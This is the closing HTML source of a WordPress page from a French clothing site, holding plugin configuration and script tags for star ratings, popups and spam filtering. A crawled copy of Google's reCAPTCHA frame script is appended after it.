var yasrWindowVar = {"siteUrl":"https:\/\/doudoune.style","adminUrl":"https:\/\/doudoune.style\/wp-admin\/","ajaxurl":"https:\/\/doudoune.style\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/doudoune.style\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/doudoune.style\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"star\"","starsPluralForm":"\"stars\"","textAfterVr":"\"[Total: %total_count%  Score: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Loading, please wait\"","textVvStats":"\"out of 5 stars\"","textOrderBy":"\"Order by\"","textMostRated":"\"Le plus \\u00e9valu\\u00e9\"","textHighestRated":"\"Les meilleurs notes\"","textLeftColumnHeader":"\"Post\""};
</script>
<script src="https://doudoune.style/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-globals.js?ver=3.3.4" id="yasr-global-functions-js"></script>
<script src="https://doudoune.style/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js?ver=3.6.0" id="tippy-js"></script>
<script src="https://doudoune.style/wp-content/plugins/yet-another-stars-rating/includes/js/shortcodes/visitorVotes.js?ver=3.3.4" id="yasr-front-vv-js"></script>
<script defer src="https://doudoune.style/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1680268014" id="akismet-frontend-js"></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"6dc7953784","goalSecurity":"10f903e371","couponSecurity":"f6f8be36ff","cartURL":"","ajaxURL":"https:\/\/doudoune.style\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[]};
</script>
<script src="https://doudoune.style/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.6.4" id="bravepop_front_js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	         <script>
                     </script>
               <script>
                     </script>
      
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7vKnOLeNV-7eSyrfkiOVtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769108181587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>